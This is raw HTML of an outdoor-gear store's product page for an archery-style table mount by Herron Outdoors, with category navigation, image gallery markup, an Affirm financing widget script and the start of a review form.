                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/quivers-and-accessories/">Quivers and Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/quivers-and-accessories/quiver/">Quiver</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/quivers/quiver-accessories/">Quiver Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/stabilizers-dampeners-and-more/">Stabilizers, Dampeners and More</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/stabilizers/hunting/">Hunting</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/stabilizers/target/">Target</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/stabilizers/stabalizer-accessories/">Stabalizer Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/stabilizers/dampeners-and-silencers/">Dampeners and Silencers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/release-aids-and-more/">Release Aids and More</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/release-aids-and-more/release-aids/">Release Aids</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/release-aids-and-more/release-aid-accessories-and-parts/">Release Aid Accessories and Parts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/release-aids-and-more/arm-guards/">Arm Guards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/bow-stands/">Bow Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/broadheads-and-accessories/">Broadheads And Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/broadheads-and-accessories/mechanical-broadheads/">Mechanical Broadheads</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/broadheads-and-accessories/fixed-blade-broadheads/">Fixed Blade Broadheads</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/broadheads-and-accessories/hybrid-broadheads/">Hybrid Broadheads</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/broadheads-and-accessories/small-game-heads/">Small Game Heads</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/broadheads-and-accessories/broadhead-accessories-and-parts/">Broadhead Accessories and Parts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/arrows-shafts-and-components/">Arrows, Shafts and Components</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrows-shafts-and-components/fletched-arrows/">Fletched Arrows</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrows-shafts-and-components/arrow-shafts/">Arrow Shafts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrows-shafts-and-components/arrow-components/">Arrow Components</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrows-shafts-and-components/lighted-knocks/">Lighted Knocks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrows-shafts-and-components/fletching-and-arrow-prep/">Fletching and Arrow Prep</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrows-shafts-and-components/arrow-accessories/">Arrow Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/cases-covers-and-storage/">Cases, Covers and Storage</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/cases-covers-and-storage/hard-cases/">Hard Cases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/cases-covers-and-storage/soft-cases/">Soft Cases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/cases-covers-and-storage/bow-slings/">Bow Slings</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/bowfishing/">Bowfishing</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bowfishing/bowfishing-bows/">Bowfishing Bows</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bowfishing/bowfishing-arrows/">Bowfishing Arrows</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bowfishing/bowfishing-reels/">Bowfishing Reels</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bowfishing/bowfishing-arrow-rests/">Bowfishing Arrow Rests</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bowfishing/bowfishing-accessories/">Bowfishing Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/targets/">Targets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/targets/bag-targets/">Bag Targets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/targets/3d-targets/">3d Targets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/targets/block-targets/">Block Targets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/targets/target-stands/">Target Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/targets/target-accessories/">Target Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/traditional-archery/">Traditional Archery</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/traditional-archery/tabs-and-gloves/">Tabs and Gloves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/traditional-archery/silencers/">Silencers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/archery-tools-and-bow-setup/">Archery Tools and Bow Setup</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/strings-cables-and-maintenance/">Strings, Cables and Maintenance</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/strings-cables-and-maintenance/crossbow-strings-and-cables/">Crossbow Strings and Cables</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/strings-cables-and-maintenance/compound-bow-strings-and-cables/">Compound Bow Strings and Cables</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dnwoutdoors.com/sale/"
   data-collapsible="navPages-1081"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1081" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/shot-shell/">Shot Shell</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/rifle-ammunition/">Rifle Ammunition</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/motion-decoys/">Motion Decoys</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/decoys/">Decoys</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/hunting-gear/">Hunting Gear</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/hunting-apparel/">Hunting Apparel</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/drinkware/">Drinkware</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/waders/">Waders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/blinds/">Blinds</a>
                
            </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="14896ef7-e75b-4035-855b-569aec43c3af"><div data-sub-layout-container="34ba9a7b-87c9-4387-9ba5-e328432d4df7" data-layout-name="Layout">
  <style data-container-styling="34ba9a7b-87c9-4387-9ba5-e328432d4df7">
    [data-sub-layout-container="34ba9a7b-87c9-4387-9ba5-e328432d4df7"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="34ba9a7b-87c9-4387-9ba5-e328432d4df7"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="26392fda-3b1b-46e8-8092-882328402128">
    <style data-column-styling="26392fda-3b1b-46e8-8092-882328402128">
      [data-sub-layout="26392fda-3b1b-46e8-8092-882328402128"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        position: relative;
      }
      [data-sub-layout="26392fda-3b1b-46e8-8092-882328402128"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="26392fda-3b1b-46e8-8092-882328402128"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="USD">
     
        <div class="container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dnwoutdoors.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dnwoutdoors.com/hunting/"
                       
                    >
                        <span>Hunting</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://dnwoutdoors.com/archery-style-table-mount-by-herron-outdoors/"
                       aria-current="page"
                    >
                        <span>Archery Style Table Mount by Herron Outdoors</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://dnwoutdoors.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://dnwoutdoors.com/hunting/",
                "name": "Hunting"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://dnwoutdoors.com/archery-style-table-mount-by-herron-outdoors/",
                "name": "Archery Style Table Mount by Herron Outdoors"
            }
        }
    ]
}
</script>

    </div>

    <div>
        <div class="container">
            
<div class="productView" >
    <section class="productView-images" data-image-gallery>
        <figure class="productView-image"
                data-image-gallery-main
                data-zoom-image="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/1280x1280/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2"
                >
            <div class="productView-img-container">
                    <a href="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/1280x1280/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2"
                        target="_blank">
                <img src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/760x760/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2" alt="Archery Style Table Mount by Herron Outdoors" title="Archery Style Table Mount by Herron Outdoors" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/80w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/80w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/160w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/320w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/640w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/960w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/1280w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/1920w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/2560w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2 2560w"

class="lazyload productView-image--default"

data-main-image />
                    </a>
            </div>
        </figure>
        <ul class="productView-thumbnails">
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/1280x1280/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/760x760/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/80w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/160w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/320w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/640w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/960w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/1280w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/1920w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/2560w/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/1280x1280/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/50x50/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2" alt="Archery Style Table Mount by Herron Outdoors" title="Archery Style Table Mount by Herron Outdoors">
                    </a>
                </li>
        </ul>
    </section>
    <section class="productView-details product-data">
        <div class="productView-product">

            <h1 class="productView-title main-heading">Archery Style Table Mount by Herron Outdoors</h1>
                <span class="productView-brand">
                    <a href="https://dnwoutdoors.com/herron-outdoors/"><span><strong>Herron Outdoors</strong></span></a>
                </span>
            <div class="productSKU">
                <dt class="productView-info-name sku-label" >SKU:</dt>
                <dd class="productView-info-value" data-product-sku>HERRON T685169-PB</dd>
            </div>
            <span style="position:relative; padding: 0 3px; top: -1px;">|</span>
                <div class="productUPC">
                    <dt class="productView-info-name upc-label">UPC:</dt>
                    <dd class="productView-info-value" data-product-upc>27209</dd>
                </div>
            <div class="productView-price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$59.99</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
            </div>


            <div data-content-region="product_below_price"><div data-widget-id="2c86680b-db04-4d42-8a81-51559dd85344" data-placement-id="31a7e911-1a32-4a50-8532-eb894fe5eb18" data-placement-status="ACTIVE"><div id="banner-region-2c86680b-db04-4d42-8a81-51559dd85344" style="width: 100%; height: 50px">
    <script defer nonce="">
        _affirm_config = {
            public_api_key: "VI9JW6BNPS4G9FK9",
            script:
                    "https://cdn1.affirm.com/js/v2/affirm.js"
        };
        (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");

        affirm.ui.ready(function() {
            "use strict";

            const priceSelectors = [".productView-price .price--withoutTax .price", '.productView-price .price--withoutTax .price', '.productView-price .price--withoutTax .price'];

            const priceElement = priceSelectors.reduce((acc, selector) => {
                return acc || (selector ? document.querySelector(selector) : null);
            }, null);

            if (!priceElement) {
                console.warn('Affirm: Price element not found on the page');
                return;
            }

            const affirmBanner = document.getElementById('affirm-widget');

            /**
             * Converts a numeric string representation of a price to cents.
             * The function handles the following input formats:
             * - Standard prices with thousands separators and decimal separators (e.g., "1,234.56").
             * - Prices in the form of a range (e.g., "12,345.67-14,567.89"), returning the first price in cents.
             * - Input strings may include symbols (e.g., "$", "USD") that will be removed.
             *
             * Examples:
             * - convertToCents("12,345.67-14,567.89") returns "1234567"
             * - convertToCents("123.45") returns "12345"
             * - convertToCents("123,456") returns "12345600"
             * - convertToCents("1-2") returns "100"
             * - convertToCents("$1,000.99-USD2,000.50") returns "100099"
             *
             * @param {string} input - The numeric string to convert.
             * @returns {string} - The converted price in cents as a string.
             */
            function convertToCents(input) {
                if (!/\d/.test(input)) {
                    console.warn('Affirm: The price element doesn\'t contain any digits. Please check the price element selector.');
                    return '0';
                }
                // note: this doesn't support negative prices
                // strip second part of the range, if any
                const firstPartOfRange = input.replace(/-.*$/, '');
                // remove non-numeric characters from start & end of the string
                const nonNumericCharsTrimmed = firstPartOfRange.replace(/(^[^0-9]+)|([^0-9]+$)/g, '');

                // detect minor units that is one or two trailing digits led by a non-digit character; anything before that is major units;
                // if we have more than 2 digits in the end group, we fall back to assuming that the number has no decimal part
                const units = nonNumericCharsTrimmed.match(/^(.*)[^0-9]([0-9]{1,2})?$/) || ['', nonNumericCharsTrimmed, 0];
                // strip non-numeric characters from major units
                const majorUnitsAsString = units[1].replace(/[^0-9]/g, '') || '0';

                // minor uinits already contains only numeric characters
                const minorUnitsAsString = units[2] || '0';
                const minorUnitsValue = minorUnitsAsString.length == 1? 10 : 1;
                // convert into number
                return majorUnitsAsString * 100 + minorUnitsAsString * minorUnitsValue;
            }

                const observer = new MutationObserver(function (mutationsList) {
                    mutationsList.forEach(function (mutation) {
                        affirmBanner.dataset.amount = convertToCents(mutation.target.innerText);
                        affirm.ui.refresh();
                    });
                });
                observer.observe(priceElement, { childList: true });

            affirmBanner.dataset.amount = convertToCents(priceElement.innerText);
            affirm.ui.refresh();
        });
    </script>
    <p id="affirm-widget" class="affirm-as-low-as" data-page-type="product" data-affirm-type="logo" data-affirm-color="blue"></p>
</div>
</div></div>
            <div class="productView-rating">
                    <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                        <span>(No reviews yet)</span>
                    <button class="productView-reviewLink productView-reviewLink--new">
                        <a href="https://dnwoutdoors.com/archery-style-table-mount-by-herron-outdoors/"
                            data-reveal-id="modal-review-form"
                            role="button"
                        >
                           <i class="icon" aria-hidden="true" style="position: relative; top: -1px;">
                                <svg><use xlink:href="#icon-plus" /></svg>
                            </i>
                           <strong style="text-decoration: underline;">Write a Review</strong>
                        </a>
                    </button>
                    <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/760x760/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2">
            </div>
            <h6 class="product-brand">Herron Outdoors</h6>
            <h5 class="product-title">Archery Style Table Mount by Herron Outdoors</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
